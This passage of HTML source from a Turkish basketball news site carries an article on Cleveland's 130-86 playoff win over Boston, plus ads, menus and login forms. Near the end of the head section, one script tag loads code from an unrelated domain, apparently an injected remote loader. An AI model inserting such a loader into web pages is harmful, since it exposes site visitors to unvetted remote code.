        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="cc377af6130295e1469cf271-text/javascript"></script>
<script type="cc377af6130295e1469cf271-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cc377af6130295e1469cf271-text/javascript"></script>
<script type="cc377af6130295e1469cf271-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/nba",
                    "name": "NBA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/ne-yaptin-cleveland",
                    "name": "Ne Yaptın Cleveland!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="cc377af6130295e1469cf271-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-2371 single-format-standard ctcc-exclude-EU ne-yaptin-cleveland global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_110 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cc377af6130295e1469cf271-text/javascript"></script>
<script type="cc377af6130295e1469cf271-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2371" class="post-2371 post type-post status-publish format-standard has-post-thumbnail hentry category-nba tag-boston-celtics tag-cleveland-cavaliers tag-lebron-james tag-nba tag-nba-play-off tag-onemli tag-video" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle NBA" class="entry-crumb" href="https://www.basketbola.com/category/nba">NBA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ne Yaptın Cleveland!</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/nba">NBA</a></li></ul>
            <header>
                <h1 class="entry-title">Ne Yaptın Cleveland!</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >20 Mayıs 2017</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 21 Mayıs 2017</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2.jpg 1280w"  alt="" title="cavs" data-src="https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2-640x360.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="640" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2-640x360.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2-640x360.jpg 640w, https://www.basketbola.com/wp-content/uploads/2017/05/cavs-2.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="cavs"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_31a td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="cc377af6130295e1469cf271-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>Doğu Konferansı final serisi ikinci maçında <strong>Cleveland Cavaliers</strong> deplasmanda <strong>Boston Celtics</strong>’i 44 sayı farkla, 130-86’lık skorla devirdi ve seride durumu 2-0’a getirdi.</p>
<p>Maça çok çok iyi başlayan LeBron James ve arkadaşları daha ilk yarıda 72-31’lik skoru yakalayarak maçı bitirdi. Cavs, ilk devrede yakaladığı 41 sayılık fark sonrasında maçı 44 sayılık farkla kazandı ve tarihe geçen bir skorla sahadan ayrıldı. Bu skorla beraber Cleveland şuana kadar Play-Off’ların tamamında hiç maç kaybetmeden 10 maç kazanmış oldu.</p>
<p>Cavaliers‘ta <strong>LeBron James</strong> 30 sayı, 4 ribaund, 7 asist, 4 top çalma ile oynarken, Kevin Love 21 sayı, 12 ribaund, Kyrie Irving 23 sayı, 3 asist ve kenardan gelen Richard Jefferson 10 sayı, 5 ribaund ile maçı noktaladı.</p>
<p>Kendi sahasında 44 sayı farkla yenilen ve şimdiden seriden koptuğunu düşündüğümüz Celtics&#8217;te <strong>Isaiah Thomas</strong> felaket bir gece geçirdi. 6 şutunun birinden bile isabet bulamayan yıldız oyuncu maçı 2 sayı, 6 asist, 3 ribaund ile tamamladı. Avery Bradley 13 sayı, 3 ribaund, Al Horford 11 sayı, 5 ribaund ve Jaylen Brown 19 sayı, 4 ribaund ile geceyi noktaladı.</p>
<p>[nousvideo id=&#8221;1&#8243; autostart=&#8221;false&#8221;]https://www.thenousdigital.com/yt/getvideo.mp4?videoid=CyVaxqzgItg&amp;format=ipad[/nousvideo]</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_358 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="cc377af6130295e1469cf271-text/javascript"></script>
<script type="cc377af6130295e1469cf271-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/boston-celtics">boston celtics</a></li><li><a href="https://www.basketbola.com/tag/cleveland-cavaliers">cleveland cavaliers</a></li><li><a href="https://www.basketbola.com/tag/lebron-james">lebron james</a></li><li><a href="https://www.basketbola.com/tag/nba">nba</a></li><li><a href="https://www.basketbola.com/tag/nba-play-off">NBA Play-Off</a></li><li><a href="https://www.basketbola.com/tag/onemli">önemli</a></li><li><a href="https://www.basketbola.com/tag/video">video</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/ne-yaptin-cleveland&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fne-yaptin-cleveland">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ne+Yapt%C4%B1n+Cleveland%21&url=https%3A%2F%2Fwww.basketbola.com%2Fne-yaptin-cleveland&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ne+Yapt%C4%B1n+Cleveland%21 %0A%0A https://www.basketbola.com/ne-yaptin-cleveland">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/onur">onur</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="cc377af6130295e1469cf271-text/javascript">var block_tdi_4_687 = new tdBlock();
block_tdi_4_687.id = "tdi_4_687";
block_tdi_4_687.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_687","td_column_number":3,"live_filter_cur_post_id":2371,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_687","tdc_css_class_style":"tdi_4_687_rand_style"}';
block_tdi_4_687.td_column_number = "3";
block_tdi_4_687.block_type = "td_block_related_posts";
block_tdi_4_687.post_count = "12";
block_tdi_4_687.found_posts = "1225";
block_tdi_4_687.header_color = "";
block_tdi_4_687.ajax_pagination_infinite_stop = "";
block_tdi_4_687.max_num_pages = "103";
tdBlocksArray.push(block_tdi_4_687);
</script><div class="td_block_wrap td_block_related_posts tdi_4_687 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_687" ><h4 class="td-related-title"><a id="tdi_5_c88" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_687" href="#">İlgili Haberler</a><a id="tdi_6_130" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_687" href="#">Güncel haberler</a></h4><div id=tdi_4_687 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/anthony-davis-los-angeles-lakersa-veda-mi-ediyor" rel="bookmark" class="td-image-wrap" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-265x198.jpg 265w"   alt="AnthonyDavis-1" title="Anthony Davis, Los Angeles Lakers&#8217;a veda mı ediyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/AnthonyDavis-1-180x135.jpg 180w, 